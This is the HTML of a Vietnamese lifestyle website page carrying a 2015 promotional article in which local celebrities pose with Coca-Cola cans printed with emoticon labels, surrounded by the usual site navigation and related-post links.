  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-1582 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
			
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;" ></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
				</ul>
</li>
<li class="header-divider"></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://depvaphongcach.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="http://depvaphongcach.com/" title="Mạng xã hội Mua sắm, giải trí, làm đẹp" style="color: #bd003a; font-size:15px">Mạng xã hội Mua sắm, giải trí, làm đẹp </a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://depvaphongcach.com/" title="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp - Mạng xã hội Mua sắm, giải trí, làm đẹp" rel="home">
		<img width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header_logo header-logo" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/><img  width="305" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/logo.png" class="header-logo-dark" alt="Đẹp và phong cách &#8211; Mạng xã hội Mua sắm, giải trí, làm đẹp"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1">	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_94400384">
								<div class="img-inner image-cover dark" style="padding-top:118px;">
			<img width="640" height="120" src="https://depvaphongcach.com/wp-content/uploads/2023/10/top-banner.gif" class="attachment-original size-original" alt="" decoding="async" fetchpriority="high" />						
					</div>
								
<style>
#image_94400384 {
  width: 100%;
}
</style>
	</div>
	</div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-uppercase nav-prompts-overlay">
                    <li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li><li id="menu-item-4796" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4796 menu-item-design-default"><a href="http://depvaphongcach.com" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4797 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống ẩm thực<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4828"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4829"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
	<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul>
</li>
<li id="menu-item-4798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống du lịch<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
	<li id="menu-item-4800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
	<li id="menu-item-4801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4801"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul>
</li>
<li id="menu-item-4802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4802 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống khỏe<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4803"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul>
</li>
<li id="menu-item-4805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4805 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống làm đẹp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4806"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
	<li id="menu-item-4807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4807"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
	<li id="menu-item-4808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4808"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul>
</li>
<li id="menu-item-4809" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4809 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống phong cách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
	<li id="menu-item-4811" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4811 active"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4812"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul>
</li>
<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4813 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thời trang<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4814"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
	<li id="menu-item-4815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4815"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
	<li id="menu-item-4816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4816"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul>
</li>
<li id="menu-item-4817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4817 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống thư giãn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4818"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
	<li id="menu-item-4819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4819"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
	<li id="menu-item-4820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4820"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul>
</li>
<li id="menu-item-4821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4821 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">SỐNG TRI THỨC<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4822"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
	<li id="menu-item-4823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4823"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul>
</li>
<li id="menu-item-4825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4825 menu-item-design-default has-dropdown"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sống yêu và cưới<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4826"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
	<li id="menu-item-4827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4827"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-8 col">
		


<article id="post-1582" class="post-1582 post type-post status-publish format-standard has-post-thumbnail hentry category-phong-cach-nghe-si category-tin-duoc-quan-tam">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/" rel="category tag">Phong cách nghệ sĩ</a>, <a href="https://depvaphongcach.com/chuyen-muc/tin-duoc-quan-tam/" rel="category tag">Tin được quan tâm</a></h6><h1 class="entry-title">Độc đáo cách sao Việt bày tỏ cảm xúc</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://depvaphongcach.com/doc-dao-cach-sao-viet-bay-to-cam-xuc/" rel="bookmark"><time class="entry-date published" datetime="2015-07-23T23:00:00+00:00">23/07/2015</time><time class="updated" datetime="2015-07-29T03:57:50+00:00">29/07/2015</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://depvaphongcach.com/author/hanhchi/">hanhchi</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p>&nbsp;</p>
<p><em>Tiến Đạt, Hari Won, Chi Pu cùng hàng loạt sao Việt khác “không hẹn mà gặp” trong cách thể hiện cảm xúc độc đáo và cá tính…</em></p>
<p style="text-align: center;"><em><img decoding="async" src="http://depvaphongcach.vn.vn/uploads/userfiles/DSC_4297_RZ.JPG" alt="" width="640" height="456" /></em></p>
<p style="text-align: center;"><em>Tiến Đạt chia sẻ, vốn là người ít nói, lại không khéo diễn đạt cảm xúc nên thường bị Hari Won trách là “giống như người không biết nói”. Thích thú với bộ sưu tập 41 biểu tượng cảm xúc của Coca-Cola, Tiến Đạt hy vọng đó sẽ là cầu nối thể hiện tình cảm cho anh và Hari.</em></p>
<p style="text-align: center;"><em><img decoding="async" src="http://depvaphongcach.vn.vn/uploads/userfiles/DSC_4292_RZ.JPG" alt="" width="640" height="416" /></em></p>
<p style="text-align: center;"><em>Hari cũng chọn ngay 2 lon Coca-Cola in biểu tượng “Sành điệu” và “Iu” để ghép thành thông điệp cực dễ thương và nghịch ngợm trêu Tiến Đạt:“Hari sành điệu làm Tiến Đạt iu”.</em></p>
<p style="text-align: center;"><em><img loading="lazy" decoding="async" src="http://depvaphongcach.vn.vn/uploads/userfiles/DSC_4355_RZ.JPG" alt="" width="434" height="776" /></em></p>
<p style="text-align: center;"><em>Chi Pu cũng chọn hai lon Coca có biểu tượng “Iu” và “Sành điệu” để gởi đến người bạn thân thông điệp “Mình iu vẻ sành điệu của bạn”</em></p>
<p style="text-align: center;"><em><img loading="lazy" decoding="async" src="http://depvaphongcach.vn.vn/uploads/userfiles/DSC_4260_RZ.JPG" alt="" width="640" height="462" /></em></p>
<p style="text-align: center;"><em>Vũ Cát Tường lại tỏ ra thích thú với lon Coca in biểu tượng “Tụ tập nào” để “rủ rê” nhóm bạn “cạ cứng”gặp nhau cho ngày cuối tuần đầy “máu lửa”</em></p>
<p style="text-align: center;"><em><img loading="lazy" decoding="async" src="http://depvaphongcach.vn.vn/uploads/userfiles/DSC_4343_resize.jpg" alt="" width="434" height="640" /></em></p>
<p style="text-align: center;"><em>Tronie Ngô cũng tranh thủ gởi tới cậu bạn thân thiết lời khen tặng “Quá đỉnh” với lon Coca in biểu tượng cảm xúc cực kì cá tính.</em></p>
<p style="text-align: center;"><em><img loading="lazy" decoding="async" src="http://depvaphongcach.vn.vn/uploads/userfiles/DSC_4367_RZ.JPG" alt="" width="640" height="509" /></em></p>
<p style="text-align: center;"><em>Các nghệ sĩ tin rằng, với bộ sưu tập biểu tượng cảm xúc này, Coca-Cola mới sẽ là người bạn đồng hành để các bạn trẻ chia sẻ và kết nối cảm xúc trong cuộc sống hàng ngày.</em></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" src="http://depvaphongcach.vn.vn/uploads/userfiles/DSC_4134.jpg" alt="" width="640" height="412" /></p>
<p>Đại diện Coca-Cola, bà Phạm Nhã Uyên, Giám đốc tiếp thị Coca-Cola Đông Dương cũng cho biết, đưa những biểu tượng cảm xúc vốn chỉ giới hạn trong thế giới số lên bao bì sản phẩm sẽ giúp chia sẻ cảm xúc được dễ dàng hơn. Đây là một bước ngoặt, đánh dấu việc hiện thực hóa những biểu tượng cảm xúc trong thế giới thật. Việt Nam là nước đầu tiên được Coca-Cola triển khai chiến dịch sáng tạo và thú vị này, trước hơn 200 quốc gia toàn thế giới.</p>
<p style="text-align: right;"><strong>Nguồn: Coca-Cola / CAM Media</strong></p>

			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://depvaphongcach.com/doc-dao-cach-sao-viet-bay-to-cam-xuc/"
			  	data-numposts = "10"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div>
		  <style>
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 600px !important;
			}
		  </style>
		  <div class="post-views content-post post-1582 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">472</span>
			</div>
	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=%C4%90%E1%BB%99c%20%C4%91%C3%A1o%20c%C3%A1ch%20sao%20Vi%E1%BB%87t%20b%C3%A0y%20t%E1%BB%8F%20c%E1%BA%A3m%20x%C3%BAc - https://depvaphongcach.com/doc-dao-cach-sao-viet-bay-to-cam-xuc/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://depvaphongcach.com/doc-dao-cach-sao-viet-bay-to-cam-xuc/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://depvaphongcach.com/doc-dao-cach-sao-viet-bay-to-cam-xuc/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=%C4%90%E1%BB%99c%20%C4%91%C3%A1o%20c%C3%A1ch%20sao%20Vi%E1%BB%87t%20b%C3%A0y%20t%E1%BB%8F%20c%E1%BA%A3m%20x%C3%BAc&body=Check%20this%20out%3A%20https%3A%2F%2Fdepvaphongcach.com%2Fdoc-dao-cach-sao-viet-bay-to-cam-xuc%2F" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://depvaphongcach.com/doc-dao-cach-sao-viet-bay-to-cam-xuc/&media=https://depvaphongcach.com/wp-content/uploads/2015/07/DSC_4367_RZ-N-1024x1024.jpg&description=%C4%90%E1%BB%99c%20%C4%91%C3%A1o%20c%C3%A1ch%20sao%20Vi%E1%BB%87t%20b%C3%A0y%20t%E1%BB%8F%20c%E1%BA%A3m%20x%C3%BAc" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://depvaphongcach.com/doc-dao-cach-sao-viet-bay-to-cam-xuc/&title=%C4%90%E1%BB%99c%20%C4%91%C3%A1o%20c%C3%A1ch%20sao%20Vi%E1%BB%87t%20b%C3%A0y%20t%E1%BB%8F%20c%E1%BA%A3m%20x%C3%BAc" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		This entry was posted in <a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/" rel="category tag">Phong cách nghệ sĩ</a>, <a href="https://depvaphongcach.com/chuyen-muc/tin-duoc-quan-tam/" rel="category tag">Tin được quan tâm</a>. Bookmark the <a href="https://depvaphongcach.com/doc-dao-cach-sao-viet-bay-to-cam-xuc/" title="Permalink to Độc đáo cách sao Việt bày tỏ cảm xúc" rel="bookmark">permalink</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://depvaphongcach.com/hoi-chung-con-nha-giau-co-nhung-dua-tre-30-tuoi-chua-chiu-truong-thanh/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Hội chứng con nhà giàu : Có những đứa trẻ 30 tuổi chưa chịu trường thành</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://depvaphongcach.com/cac-kieu-giay-dep-co-ban-phai-dep-nen-co/" rel="next">Các kiểu giày dép cơ bản phái đẹp nên có <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>



                <div id='at_posts_related'>
                    <h3 class='container-width posts-section-title-related pt-half pb-half uppercase'> Tin liên quan </h3>
                    
  
    <div class="row large-columns-3 medium-columns-2 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/giai-chay-hong-2025-noi-truyen-dong-luc-suc-manh-va-nang-luong-tich-cuc-benh-nhan-ung-thu/" class="plain" aria-label="Giải Chạy Hồng 2025: Nơi truyền động lực, sức mạnh và năng lượng tích cực bệnh nhân ung thư">
								<img width="650" height="433" src="https://depvaphongcach.com/wp-content/uploads/2025/10/khi-.webp" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/giai-chay-hong-2025-noi-truyen-dong-luc-suc-manh-va-nang-luong-tich-cuc-benh-nhan-ung-thu/" class="plain">Giải Chạy Hồng 2025: Nơi truyền động lực, sức mạnh và năng lượng tích cực bệnh nhân ung thư</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ba-me-can-luu-y-phong-benh-cho-con-khi-thoi-tiet-giao-mua/" class="plain" aria-label="BA MẸ CẦN LƯU Ý PHÒNG BỆNH CHO CON KHI THỜI TIẾT GIAO MÙA">
								<img width="773" height="1093" src="https://depvaphongcach.com/wp-content/uploads/2025/10/Phu_nu_hien_dai_Nutrigen_04.webp" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2025/10/Phu_nu_hien_dai_Nutrigen_04.webp 773w, https://depvaphongcach.com/wp-content/uploads/2025/10/Phu_nu_hien_dai_Nutrigen_04-768x1086.webp 768w" sizes="auto, (max-width: 773px) 100vw, 773px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ba-me-can-luu-y-phong-benh-cho-con-khi-thoi-tiet-giao-mua/" class="plain">BA MẸ CẦN LƯU Ý PHÒNG BỆNH CHO CON KHI THỜI TIẾT GIAO MÙA</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/bo-suu-tap-born-royal-cua-thuong-hieu-thoi-trang-cao-cap-mr-crazy-lady-sexy-chinh-phuc-tuan-le-thoi-trang-paris-2025-voi/" class="plain" aria-label="Bộ sưu tập BORN ROYAL của thương hiệu thời trang cao cấp Mr Crazy &amp; Lady Sexy chinh phục Tuần lễ Thời trang Paris 2025 với">
								<img width="960" height="672" src="https://depvaphongcach.com/wp-content/uploads/2025/10/Phu_nu_hien_dai_Thump_05.webp" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2025/10/Phu_nu_hien_dai_Thump_05.webp 960w, https://depvaphongcach.com/wp-content/uploads/2025/10/Phu_nu_hien_dai_Thump_05-768x538.webp 768w" sizes="auto, (max-width: 960px) 100vw, 960px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/bo-suu-tap-born-royal-cua-thuong-hieu-thoi-trang-cao-cap-mr-crazy-lady-sexy-chinh-phuc-tuan-le-thoi-trang-paris-2025-voi/" class="plain">Bộ sưu tập BORN ROYAL của thương hiệu thời trang cao cấp Mr Crazy &amp; Lady Sexy chinh phục Tuần lễ Thời trang Paris 2025 với</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/nguoi-dan-vung-tau-trai-nghiem-tai-che-rac-tham-gia-city-tour-tai-hanh-trinh-di-san-do-sabeco-to-chuc/" class="plain" aria-label="Người dân Vũng Tàu trải nghiệm tái chế rác, tham gia City Tour tại “Hành Trình Di Sản” do Sabeco tổ chức">
								<img width="750" height="500" src="https://depvaphongcach.com/wp-content/uploads/2025/10/Hanh-Trinh-Di-San-da-tiep-tuc-den-voi-Vung-Tau-vao-sang-ngay-3_10.webp" class="attachment-default size-default wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/nguoi-dan-vung-tau-trai-nghiem-tai-che-rac-tham-gia-city-tour-tai-hanh-trinh-di-san-do-sabeco-to-chuc/" class="plain">Người dân Vũng Tàu trải nghiệm tái chế rác, tham gia City Tour tại “Hành Trình Di Sản” do Sabeco tổ chức</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:100%;">
